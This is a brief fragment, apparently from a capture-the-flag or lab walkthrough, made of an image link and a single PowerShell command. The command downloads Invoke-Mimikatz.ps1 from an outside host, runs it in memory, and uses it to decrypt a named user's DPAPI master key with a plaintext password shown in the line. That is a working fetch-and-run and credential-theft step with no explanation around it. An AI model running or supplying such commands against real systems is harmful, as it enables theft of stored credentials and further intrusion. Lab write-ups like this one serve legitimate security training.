 IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.30/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command '"dpapi::masterkey /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b /password:Zer0the0ne /protected"';